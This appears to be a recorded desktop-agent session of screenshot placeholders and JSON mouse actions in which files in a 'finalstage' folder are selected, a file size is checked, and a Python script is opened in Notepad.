
Open the finalstage folder inside subcap in File Explorer and select the file sisqi.bb.
{"action": "left_click", "coordinate": [215, 715]}

{"action": "scroll", "coordinate": [475, 496], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [485, 305], "scroll_direction": "up", "scroll_amount": 10}

{"action": "double_click", "coordinate": [491, 273]}
{"action": "scroll", "coordinate": [494, 420], "scroll_direction": "down", "scroll_amount": 6}

{"action": "left_click", "coordinate": [432, 456]}

Check the file size of sisqi.bb in the finalstage folder and keep the file selected.
{"action": "left_click_drag", "start_coordinate": [399, 648], "coordinate": [650, 642]}

{"action": "scroll", "coordinate": [493, 602], "scroll_direction": "left", "scroll_amount": 3}

{"action": "right_click", "coordinate": [430, 457]}

{"action": "left_click", "coordinate": [412, 458]}

Open replicate_script.py from the finalstage folder in Notepad and maximize the window.
{"action": "left_click", "coordinate": [457, 437]}
{"action": "right_click", "coordinate": [457, 438]}

{"action": "left_click", "coordinate": [564, 371]}
